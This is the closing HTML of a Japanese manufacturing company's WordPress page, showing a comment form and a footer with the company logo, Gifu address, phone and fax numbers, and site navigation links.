<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='6241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>